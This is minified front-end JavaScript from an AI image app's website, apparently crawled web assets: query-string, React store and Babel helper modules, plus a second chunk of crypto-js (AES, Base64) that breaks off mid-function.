D=s.call(String(P),","),j="",x=0;x<D.length;++x)j+=(0===x?"":",")+b(p(D[x],d.encoder,A,"value",E));return[b(M)+(a&&c(P)&&1===D.length?"[]":"")+"="+j]}return[b(M)+"="+b(p(P,d.encoder,A,"value",E))]}return[b(r)+"="+b(String(P))]}var C=[];if(void 0===P)return C;if("comma"===i&&c(P))T=[{value:P.length>0?P.join(",")||null:void 0}];else if(c(y))T=y;else{var L=Object.keys(P);T=m?L.sort(m):L}for(var k=a&&c(P)&&1===P.length?r+"[]":r,F=0;F<T.length;++F){var U=T[F],G="object"==typeof U&&void 0!==U.value?U.value:P[U];if(!f||null!==G){var $=c(P)?"function"==typeof i?i(k,U):k:k+(g?"."+U:"["+U+"]");O.set(e,_);var B=n();B.set(h,O),l(C,t(G,$,i,a,u,f,p,y,m,g,v,E,b,S,A,B))}}return C},g=function(t){if(!t)return d;if(null!==t.encoder&&void 0!==t.encoder&&"function"!=typeof t.encoder)throw TypeError("Encoder has to be a function.");var e=t.charset||d.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var r=i.default;if(void 0!==t.format){if(!a.call(i.formatters,t.format))throw TypeError("Unknown format option provided.");r=t.format}var n=i.formatters[r],o=d.filter;return("function"==typeof t.filter||c(t.filter))&&(o=t.filter),{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:d.addQueryPrefix,allowDots:void 0===t.allowDots?d.allowDots:!!t.allowDots,charset:e,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:d.charsetSentinel,delimiter:void 0===t.delimiter?d.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:d.encode,encoder:"function"==typeof t.encoder?t.encoder:d.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:d.encodeValuesOnly,filter:o,format:r,formatter:n,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:d.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:d.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:d.strictNullHandling}};t.exports=function(t,e){var r,o,i,a=t,s=g(e);"function"==typeof s.filter?a=(0,s.filter)("",a):c(s.filter)&&(r=s.filter);var f=[];if("object"!=typeof a||null===a)return"";var p=u[e&&e.arrayFormat in u?e.arrayFormat:e&&"indices"in e?e.indices?"indices":"repeat":"indices"];if(e&&"commaRoundTrip"in e&&"boolean"!=typeof e.commaRoundTrip)throw TypeError("`commaRoundTrip` must be a boolean, or absent");var y="comma"===p&&e&&e.commaRoundTrip;r||(r=Object.keys(a)),s.sort&&r.sort(s.sort);for(var d=n(),h=0;h<r.length;++h){var v=r[h];(!s.skipNulls||null!==a[v])&&l(f,m(a[v],v,p,y,s.strictNullHandling,s.skipNulls,s.encode?s.encoder:null,s.filter,s.sort,s.allowDots,s.serializeDate,s.format,s.formatter,s.encodeValuesOnly,s.charset,d))}var E=f.join(s.delimiter),b=!0===s.addQueryPrefix?"?":"";return s.charsetSentinel&&("iso-8859-1"===s.charset?b+="utf8=%26%2310003%3B&":b+="utf8=%E2%9C%93&"),E.length>0?b+E:""}},33421:function(t,e,r){"use strict";var n=r(57035),o=Object.prototype.hasOwnProperty,i=Array.isArray,a=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),u=function(t){for(;t.length>1;){var e=t.pop(),r=e.obj[e.prop];if(i(r)){for(var n=[],o=0;o<r.length;++o)void 0!==r[o]&&n.push(r[o]);e.obj[e.prop]=n}}},c=function(t,e){for(var r=e&&e.plainObjects?Object.create(null):{},n=0;n<t.length;++n)void 0!==t[n]&&(r[n]=t[n]);return r},s=function t(e,r,n){if(!r)return e;if("object"!=typeof r){if(i(e))e.push(r);else{if(!e||"object"!=typeof e)return[e,r];(n&&(n.plainObjects||n.allowPrototypes)||!o.call(Object.prototype,r))&&(e[r]=!0)}return e}if(!e||"object"!=typeof e)return[e].concat(r);var a=e;return(i(e)&&!i(r)&&(a=c(e,n)),i(e)&&i(r))?(r.forEach(function(r,i){if(o.call(e,i)){var a=e[i];a&&"object"==typeof a&&r&&"object"==typeof r?e[i]=t(a,r,n):e.push(r)}else e[i]=r}),e):Object.keys(r).reduce(function(e,i){var a=r[i];return o.call(e,i)?e[i]=t(e[i],a,n):e[i]=a,e},a)},f=function(t,e){return Object.keys(e).reduce(function(t,r){return t[r]=e[r],t},t)},l=function(t,e,r){var n=t.replace(/\+/g," ");if("iso-8859-1"===r)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(o){return n}},p=function(t,e,r,o,i){if(0===t.length)return t;var u=t;if("symbol"==typeof t?u=Symbol.prototype.toString.call(t):"string"!=typeof t&&(u=String(t)),"iso-8859-1"===r)return escape(u).replace(/%u[0-9a-f]{4}/gi,function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"});for(var c="",s=0;s<u.length;++s){var f=u.charCodeAt(s);if(45===f||46===f||95===f||126===f||f>=48&&f<=57||f>=65&&f<=90||f>=97&&f<=122||i===n.RFC1738&&(40===f||41===f)){c+=u.charAt(s);continue}if(f<128){c+=a[f];continue}if(f<2048){c+=a[192|f>>6]+a[128|63&f];continue}if(f<55296||f>=57344){c+=a[224|f>>12]+a[128|f>>6&63]+a[128|63&f];continue}s+=1,c+=a[240|(f=65536+((1023&f)<<10|1023&u.charCodeAt(s)))>>18]+a[128|f>>12&63]+a[128|f>>6&63]+a[128|63&f]}return c},y=function(t){for(var e=[{obj:{o:t},prop:"o"}],r=[],n=0;n<e.length;++n)for(var o=e[n],i=o.obj[o.prop],a=Object.keys(i),c=0;c<a.length;++c){var s=a[c],f=i[s];"object"==typeof f&&null!==f&&-1===r.indexOf(f)&&(e.push({obj:i,prop:s}),r.push(f))}return u(e),t},d=function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},h=function(t){return!!t&&"object"==typeof t&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))},m=function(t,e){return[].concat(t,e)},g=function(t,e){if(i(t)){for(var r=[],n=0;n<t.length;n+=1)r.push(e(t[n]));return r}return e(t)};t.exports={arrayToObject:c,assign:f,combine:m,compact:y,decode:l,encode:p,isBuffer:h,isRegExp:d,maybeMap:g,merge:s}},59793:function(t,e,r){"use strict";var n=r(60240),o=r(29837),i=function(t,e,r){for(var n,o=t;null!=(n=o.next);o=n)if(n.key===e)return o.next=n.next,r||(n.next=t.next,t.next=n),n},a=function(t,e){if(t){var r=i(t,e);return r&&r.value}},u=function(t,e,r){var n=i(t,e);n?n.value=r:t.next={key:e,next:t.next,value:r}},c=function(t,e){if(t)return i(t,e,!0)};t.exports=function(){var t,e={assert:function(t){if(!e.has(t))throw new o("Side channel does not contain "+n(t))},delete:function(e){var r=t&&t.next,n=c(t,e);return n&&r&&r===n&&(t=void 0),!!n},get:function(e){return a(t,e)},has:function(e){var r,n;return!!(r=t)&&!!i(r,e)},set:function(e,r){t||(t={next:void 0}),u(t,e,r)}};return e}},78373:function(t,e,r){"use strict";var n=r(39925),o=r(29392),i=r(60240),a=r(29837),u=n("%Map%",!0),c=o("Map.prototype.get",!0),s=o("Map.prototype.set",!0),f=o("Map.prototype.has",!0),l=o("Map.prototype.delete",!0),p=o("Map.prototype.size",!0);t.exports=!!u&&function(){var t,e={assert:function(t){if(!e.has(t))throw new a("Side channel does not contain "+i(t))},delete:function(e){if(t){var r=l(t,e);return 0===p(t)&&(t=void 0),r}return!1},get:function(e){if(t)return c(t,e)},has:function(e){return!!t&&f(t,e)},set:function(e,r){t||(t=new u),s(t,e,r)}};return e}},78511:function(t,e,r){"use strict";var n=r(39925),o=r(29392),i=r(60240),a=r(78373),u=r(29837),c=n("%WeakMap%",!0),s=o("WeakMap.prototype.get",!0),f=o("WeakMap.prototype.set",!0),l=o("WeakMap.prototype.has",!0),p=o("WeakMap.prototype.delete",!0);t.exports=c?function(){var t,e,r={assert:function(t){if(!r.has(t))throw new u("Side channel does not contain "+i(t))},delete:function(r){if(c&&r&&("object"==typeof r||"function"==typeof r)){if(t)return p(t,r)}else if(a&&e)return e.delete(r);return!1},get:function(r){return c&&r&&("object"==typeof r||"function"==typeof r)&&t?s(t,r):e&&e.get(r)},has:function(r){return c&&r&&("object"==typeof r||"function"==typeof r)&&t?l(t,r):!!e&&e.has(r)},set:function(r,n){c&&r&&("object"==typeof r||"function"==typeof r)?(t||(t=new c),f(t,r,n)):a&&(e||(e=a()),e.set(r,n))}};return r}:a},60316:function(t,e,r){"use strict";var n=r(29837),o=r(60240),i=r(59793),a=r(78373),u=r(78511)||a||i;t.exports=function(){var t,e={assert:function(t){if(!e.has(t))throw new n("Side channel does not contain "+o(t))},delete:function(e){return!!t&&t.delete(e)},get:function(e){return t&&t.get(e)},has:function(e){return!!t&&t.has(e)},set:function(e,r){t||(t=u()),t.set(e,r)}};return e}},38939:function(t,e,r){"use strict";function n(){return(n=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(this,arguments)}function o(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,a(t,e)}function i(t){return(i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t,e,r){return(u=!function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}()?function(t,e,r){var n=[null];n.push.apply(n,e);var o=new(Function.bind.apply(t,n));return r&&a(o,r.prototype),o}:Reflect.construct.bind()).apply(null,arguments)}function c(t){var e="function"==typeof Map?new Map:void 0;return(c=function(t){var r;if(null===t||-1===Function.toString.call(t).indexOf("[native code]"))return t;if("function"!=typeof t)throw TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return u(t,arguments,i(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),a(n,t)})(t)}function s(t,e){if(null==t)return{};var r,n,o={},i=Object.keys(t);for(n=0;n<i.length;n++)r=i[n],e.indexOf(r)>=0||(o[r]=t[r]);return o}r.d(e,{UL:function(){return o},gK:function(){return s},gY:function(){return n},wm:function(){return c}})},9423:function(t,e,r){"use strict";function n(t){return[t.namespace,t.key].filter(function(t){return null!=t}).join(".")}function o(t){console.error(t)}r.d(e,{h:function(){return o},i:function(){return n}})},60509:function(t,e,r){"use strict";r.d(e,{Z:function(){return n}});var n=(0,r(50959).createContext)(void 0)},12415:function(t,e,r){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */ var n=r(50959),o="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},i=n.useState,a=n.useEffect,u=n.useLayoutEffect,c=n.useDebugValue;function s(t){var e=t.getSnapshot;t=t.value;try{var r=e();return!o(t,r)}catch(n){return!0}}function f(t,e){return e()}var l="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?f:function(t,e){var r=e(),n=i({inst:{value:r,getSnapshot:e}}),o=n[0].inst,f=n[1];return u(function(){o.value=r,o.getSnapshot=e,s(o)&&f({inst:o})},[t,r,e]),a(function(){return s(o)&&f({inst:o}),t(function(){s(o)&&f({inst:o})})},[t]),c(r),r};e.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:l},2179:function(t,e,r){"use strict";/**
 * @license React
 * use-sync-external-store-shim/with-selector.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */ var n=r(50959),o=r(4322),i="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},a=o.useSyncExternalStore,u=n.useRef,c=n.useEffect,s=n.useMemo,f=n.useDebugValue;e.useSyncExternalStoreWithSelector=function(t,e,r,n,o){var l=u(null);if(null===l.current){var p={hasValue:!1,value:null};l.current=p}else p=l.current;var y=a(t,(l=s(function(){function t(t){if(!c){if(c=!0,a=t,t=n(t),void 0!==o&&p.hasValue){var e=p.value;if(o(e,t))return u=e}return u=t}if(e=u,i(a,t))return e;var r=n(t);return void 0!==o&&o(e,r)?e:(a=t,u=r)}var a,u,c=!1,s=void 0===r?null:r;return[function(){return t(e())},null===s?void 0:function(){return t(s())}]},[e,r,n,o]))[0],l[1]);return c(function(){p.hasValue=!0,p.value=y},[y]),f(y),y}},4322:function(t,e,r){"use strict";t.exports=r(12415)},7231:function(t,e,r){"use strict";t.exports=r(2179)},6964:function(t,e,r){"use strict";r.d(e,{ZP:function(){return l},oR:function(){return c}});let n=t=>{let e,r=new Set,n=(t,n)=>{let o="function"==typeof t?t(e):t;if(o!==e){let i=e;e=(null!=n?n:"object"!=typeof o)?o:Object.assign({},e,o),r.forEach(t=>t(e,i))}},o=()=>e,i=t=>(r.add(t),()=>r.delete(t)),a=()=>r.clear(),u={setState:n,getState:o,subscribe:i,destroy:a};return e=t(n,o,u),u},o=t=>t?n(t):n;var i=r(50959),a=r(7231);let{useSyncExternalStoreWithSelector:u}=a;function c(t,e=t.getState,r){let n=u(t.subscribe,t.getState,t.getServerState||t.getState,e,r);return(0,i.useDebugValue)(n),n}let s=t=>{let e="function"==typeof t?o(t):t,r=(t,r)=>c(e,t,r);return Object.assign(r,e),r},f=t=>t?s(t):s;var l=f},71568:function(){},8160:function(t,e,r){"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}r.d(e,{Z:function(){return n}})},57135:function(t,e,r){"use strict";function n(t,e,r,n,o,i,a){try{var u=t[i](a),c=u.value}catch(s){r(s);return}u.done?e(c):Promise.resolve(c).then(n,o)}function o(t){return function(){var e=this,r=arguments;return new Promise(function(o,i){var a=t.apply(e,r);function u(t){n(a,o,i,u,c,"next",t)}function c(t){n(a,o,i,u,c,"throw",t)}u(void 0)})}}r.d(e,{Z:function(){return o}})},57389:function(t,e,r){"use strict";function n(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r.d(e,{Z:function(){return n}})},45421:function(t,e,r){"use strict";function n(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}r.d(e,{Z:function(){return n}})},72006:function(t,e,r){"use strict";r.d(e,{Z:function(){return o}});var n=r(57389);function o(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{},o=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(r).filter(function(t){return Object.getOwnPropertyDescriptor(r,t).enumerable}))),o.forEach(function(e){(0,n.Z)(t,e,r[e])})}return t}},9970:function(t,e,r){"use strict";r.d(e,{Z:function(){return a}});var n=r(8160),o=r(45421),i=r(27319);function a(t){return function(t){if(Array.isArray(t))return(0,n.Z)(t)}(t)||(0,o.Z)(t)||(0,i.Z)(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},27319:function(t,e,r){"use strict";r.d(e,{Z:function(){return o}});var n=r(8160);function o(t,e){if(t){if("string"==typeof t)return(0,n.Z)(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);if("Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r)return Array.from(r);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return(0,n.Z)(t,e)}}},33597:function(t){"use strict";t.exports=JSON.parse('{"Rk":"access_token","tI":"x-device-id","Ww":"ref_code","aC":"Authorization","bW":"NEXT_LOCALE","k1":["en"],"re":"https://files.soulgen.net","tX":"https://picso-files.faceplay.me","BG":"https://apps.apple.com/us/app/6443754660","xB":false,"my":"https://play.google.com/store/apps/details?id=com.picso.android","Ee":"https://www.faceplay.me/cdn-cgi/imagedelivery/fY_S4kcmUwk3BGsMFI7JsA","fN":"https://picso-files.faceplay.me/cdn-cgi/image"}')}},function(t){var e=function(e){return t(t.s=e)};t.O(0,[9774,179],function(){return e(33694),e(99672)}),_N_E=t.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/chunks/597-29e853bd7d709dc6.js
body_size: 37175
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[597],{98190:function(e,t,r){"use strict";var n=r(50959),o=r(20620),i=r(85165);t.Z=function(e){i.Z&&!(0,o.mf)(e)&&console.error(`useMemoizedFn expected parameter is a function, got ${typeof e}`);let t=(0,n.useRef)(e);t.current=(0,n.useMemo)(()=>e,[e]);let r=(0,n.useRef)();return r.current||(r.current=function(...e){return t.current.apply(this,e)}),r.current}},31300:function(e,t,r){"use strict";var n=r(50959),o=r(20620),i=r(85165);let a=e=>{i.Z&&!(0,o.mf)(e)&&console.error(`useMount: parameter \`fn\` expected to be a function, but got "${typeof e}".`),(0,n.useEffect)(()=>{null==e||e()},[])};t.Z=a},20620:function(e,t,r){"use strict";r.d(t,{mf:function(){return n}});let n=e=>"function"==typeof e},85165:function(e,t){"use strict";t.Z=!1},98891:function(e,t,r){var n;n=function(e){var t,r,n,o,i,a,s,c,l,u,f,d,h,p,v;return r=(t=e).lib.BlockCipher,n=t.algo,o=[],i=[],a=[],s=[],c=[],l=[],u=[],f=[],d=[],h=[],function(){for(var e=[],t=0;t<256;t++)t<128?e[t]=t<<1:e[t]=t<<1^283;for(var r=0,n=0,t=0;t<256;t++){var p=n^n<<1^n<<2^n<<3^n<<4;p=p>>>8^255&p^99,o[r]=p,i[p]=r;var v=e[r],y=e[v],m=e[y],g=257*e[p]^16843008*p;a[r]=g<<24|g>>>8,s[r]=g<<16|g>>>16,c[r]=g<<8|g>>>24,l[r]=g;var g=16843009*m^65537*y^257*v^16843008*r;u[p]=g<<24|g>>>8,f[p]=g<<16|g>>>16,d[p]=g<<8|g>>>24,h[p]=g,r?(r=v^e[e[e[m^v]]],n^=e[e[n]]):r=n=1}}(),p=[0,1,2,4,8,16,32,64,128,27,54],v=n.AES=r.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e,t=this._keyPriorReset=this._key,r=t.words,n=t.sigBytes/4,i=((this._nRounds=n+6)+1)*4,a=this._keySchedule=[],s=0;s<i;s++)s<n?a[s]=r[s]:(e=a[s-1],s%n?n>6&&s%n==4&&(e=o[e>>>24]<<24|o[e>>>16&255]<<16|o[e>>>8&255]<<8|o[255&e]):(e=o[(e=e<<8|e>>>24)>>>24]<<24|o[e>>>16&255]<<16|o[e>>>8&255]<<8|o[255&e],e^=p[s/n|0]<<24),a[s]=a[s-n]^e);for(var c=this._invKeySchedule=[],l=0;l<i;l++){var s=i-l;if(l%4)var e=a[s];else var e=a[s-4];l<4||s<=4?c[l]=e:c[l]=u[o[e>>>24]]^f[o[e>>>16&255]]^d[o[e>>>8&255]]^h[o[255&e]]}}},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,a,s,c,l,o)},decryptBlock:function(e,t){var r=e[t+1];e[t+1]=e[t+3],e[t+3]=r,this._doCryptBlock(e,t,this._invKeySchedule,u,f,d,h,i);var r=e[t+1];e[t+1]=e[t+3],e[t+3]=r},_doCryptBlock:function(e,t,r,n,o,i,a,s){for(var c=this._nRounds,l=e[t]^r[0],u=e[t+1]^r[1],f=e[t+2]^r[2],d=e[t+3]^r[3],h=4,p=1;p<c;p++){var v=n[l>>>24]^o[u>>>16&255]^i[f>>>8&255]^a[255&d]^r[h++],y=n[u>>>24]^o[f>>>16&255]^i[d>>>8&255]^a[255&l]^r[h++],m=n[f>>>24]^o[d>>>16&255]^i[l>>>8&255]^a[255&u]^r[h++],g=n[d>>>24]^o[l>>>16&255]^i[u>>>8&255]^a[255&f]^r[h++];l=v,u=y,f=m,d=g}var v=(s[l>>>24]<<24|s[u>>>16&255]<<16|s[f>>>8&255]<<8|s[255&d])^r[h++],y=(s[u>>>24]<<24|s[f>>>16&255]<<16|s[d>>>8&255]<<8|s[255&l])^r[h++],m=(s[f>>>24]<<24|s[d>>>16&255]<<16|s[l>>>8&255]<<8|s[255&u])^r[h++],g=(s[d>>>24]<<24|s[l>>>16&255]<<16|s[u>>>8&255]<<8|s[255&f])^r[h++];e[t]=v,e[t+1]=y,e[t+2]=m,e[t+3]=g},keySize:8}),t.AES=r._createHelper(v),e.AES},e.exports=n(r(40708),r(56719),r(47899),r(81317),r(1695))},1695:function(e,t,r){var n;n=function(e){var t,r,n,o,i,a,s,c,l,u,f,d,h,p,v,y,m,g;e.lib.Cipher||(n=(r=(t=e).lib).Base,o=r.WordArray,i=r.BufferedBlockAlgorithm,(a=t.enc).Utf8,s=a.Base64,c=t.algo.EvpKDF,l=r.Cipher=i.extend({cfg:n.extend(),createEncryptor:function(e,t){return this.create(this._ENC_XFORM_MODE,e,t)},createDecryptor:function(e,t){return this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,r){this.cfg=this.cfg.extend(r),this._xformMode=e,this._key=t,this.reset()},reset:function(){i.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?g:y}return function(t){return{encrypt:function(r,n,o){return e(n).encrypt(t,r,n,o)},decrypt:function(r,n,o){return e(n).decrypt(t,r,n,o)}}}}()}),r.StreamCipher=l.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),u=t.mode={},f=r.BlockCipherMode=n.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),d=u.CBC=function(){var e=f.extend();function t(e,t,r){var n,o=this._iv;o?(n=o,this._iv=void 0):n=this._prevBlock;for(var i=0;i<r;i++)e[t+i]^=n[i]}return e.Encryptor=e.extend({processBlock:function(e,r){var n=this._cipher,o=n.blockSize;t.call(this,e,r,o),n.encryptBlock(e,r),this._prevBlock=e.slice(r,r+o)}}),e.Decryptor=e.extend({processBlock:function(e,r){var n=this._cipher,o=n.blockSize,i=e.slice(r,r+o);n.decryptBlock(e,r),t.call(this,e,r,o),this._prevBlock=i}}),e}(),h=(t.pad={}).Pkcs7={pad:function(e,t){for(var r=4*t,n=r-e.sigBytes%r,i=n<<24|n<<16|n<<8|n,a=[],s=0;s<n;s+=4)a.push(i);var c=o.create(a,n);e.concat(c)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},r.BlockCipher=l.extend({cfg:l.cfg.extend({mode:d,padding:h}),reset:function(){l.reset.call(this);var e,t=this.cfg,r=t.iv,n=t.mode;this._xformMode==this._ENC_XFORM_MODE?e=n.createEncryptor:(e=n.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==e?this._mode.init(this,r&&r.words):(this._mode=e.call(n,this,r&&r.words),this._mode.__creator=e)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e,t=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(t.pad(this._data,this.blockSize),e=this._process(!0)):(e=this._process(!0),t.unpad(e)),e},blockSize:4}),p=r.CipherParams=n.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}}),v=(t.format={}).OpenSSL={stringify:function(e){var t,r=e.ciphertext,n=e.salt;return(n?o.create([1398893684,1701076831]).concat(n).concat(r):r).toString(s)},parse:function(e){var t,r=s.parse(e),n=r.words;return 1398893684==n[0]&&1701076831==n[1]&&(t=o.create(n.slice(2,4)),n.splice(0,4),r.sigBytes-=16),p.create({ciphertext:r,salt:t})}},y=r.SerializableCipher=n.extend({cfg:n.extend({format:v}),encrypt:function(e,t,r,n){n=this.cfg.extend(n);var o=e.createEncryptor(r,n),i=o.finalize(t),a=o.cfg;return p.create({ciphertext:i,key:r,iv:a.iv,algorithm:e,mode:a.mode,padding:a.padding,blockSize:e.blockSize,formatter:n.format})},decrypt:function(e,t,r,n){return n=this.cfg.extend(n),t=this._parse(t,n.format),e.createDecryptor(r,n).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),m=(t.kdf={}).OpenSSL={execute:function(e,t,r,n){n||(n=o.random(8));var i=c.create({keySize:t+r}).compute(e,n),a=o.create(i.words.slice(t),4*r);return i.sigBytes=4*t,p.create({key:i,iv:a,salt:n})}},g=r.PasswordBasedCipher=y.extend({cfg:y.cfg.extend({kdf:m}),encrypt:function(e,t,r,n){var o=(n=this.cfg.extend(n)).kdf.execute(r,e.keySize,e.ivSize);n.iv=o.iv;var i=y.encrypt.call(this,e,t,o.key,n);return i.mixIn(o),i},decrypt:function(e,t,r,n){n=this.cfg.extend(n),t=this._parse(t,n.format);var o=n.kdf.execute(r,e.keySize,e.ivSize,t.salt);return n.iv=o.iv,y.decrypt.call(this,e,t,o.key,n)}}))},e.exports=n(r(40708),r(81317))},56719:function(e,t,r){var n;n=function(e){var t;return t=e.lib.WordArray,e.enc.Base64={stringify:function(e){var t=e.words,r=e.sigBytes,n=this._map;e.clamp();for(var o=[],i=0;i<r;i+=3)for(var a=t[i>>>2]>>>24-i%4*8&255,s=t[i+1>>>2]>>>24-(i+1)%4*8&255,c=a<<16|s<<8|t[i+2>>>2]>>>24-(i+2)%4*8&255,l=0;l<4&&i+.75*l<r;l++)o.push(n.charAt(c>>>6*(3-l)&63));var u=n.charAt(64);if(u)for(;o.length%4;)o.push(u);return o.join("")},parse:function(e){var r=e.length,n=this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var i=0;i<n.length;i++)o[n.charCodeAt(i)]=i}var a=n.charAt(64);if(a){var s=e.indexOf(a);-1!==s&&(r=s)}return function(e,r,n){for(var o=[],i=0,a=0;a<r;a++)if(a%4){var s,c=n[e.charCodeAt(a-1)]<<a%4*2|n[e.charCodeAt(a)]>>>6-a%4*2;o[i>>>2]|=c<<24-i%4*8,i++}return t.create(o,i)}(e,r,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},e.enc.Base64},e.exports=n(r(40708))},39346:function(e,t,r){var n;n=function(e){var t;return t=e.lib.WordArray,e.enc.Base64url={stringify:function(e,t=!0){var r=e.words,n=e.sigBytes,o=t?this._safe_map:this._map;e.clamp();for(var i=[],a=0;a<n;a+=3)for(var s=r[a>>>2]>>>24-a%4*8&255,c=r[a+1>>>2]>>>24-(a+1)%4*8&255,l=s<<16|c<<8|r[a+2>>>2]>>>24-(a+2)%4*8&255,u=0;u<4&&a+.75*u<n;u++)i.push(o.charAt(l>>>6*(3-u)&63));var f=o.charAt(64);if(f)for(;i.length%4;)i.push(f);return i.join("")},parse:function(e,r=!0){var n=e.length,o=r?this._safe_map:this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var a=0;a<o.length;a++)i[o.charCodeAt(a)]=a}var s=o.charAt(64);if(s){var c=e.indexOf(s);-1!==c&&(n=c)}return function(e,r,n){for(var o=[],i=0,a=0;a<r;a++)if(a%4){var s,c=n[e.charCodeAt(a-1)]<<a%4*2|n[e.charCodeAt(a)]>>>6-a%4*2;o[i>>>2]|=c<<24-i%4*8,i++}return t.create(o,i)}(e,n,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"},e.enc.Base64url},e.exports=n(r(40708))},58583:function(e,t,r){var n;n=function(e){return function(){var t=e.lib.WordArray,r=e.enc;function n(e){return e<<8&4278255360|e>>>8&16711935}r.Utf16=r.Utf16BE={stringify:function(e){for(var t=e.words,r=e.sigBytes,n=[],o=0;o<r;o+=2){var i=t[o>>>2]>>>16-o%4*8&65535;n.push(String.fromCharCode(i))}return n.join("")},parse:function(e){for(var r=e.length,n=[],o=0;o<r;o++)n[o>>>1]|=e.charCodeAt(o)<<16-o%2*16;return t.create(n,2*r)}},r.Utf16LE={stringify:function(e){for(var t=e.words,r=e.sigBytes,o=[],i=0;i<r;i+=2){var a=n(t[i>>>2]>>>16-i%4*8&65535);o.push(String.fromCharCode(a))}return o.join("")},parse:function(e){for(var r=e.length,o=[],i=0;i<r;i++)o[i>>>1]|=n(e.charCodeAt(i)<<16-i%2*16);return t.create(o,2*r)}}}(),e.enc.Utf16},e.exports=n(r(40708))},81317:function(e,t,r){var n;n=function(e){var t,r,n,o,i,a,s;return n=(r=(t=e).lib).Base,o=r.WordArray,a=(i=t.algo).MD5,s=i.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var 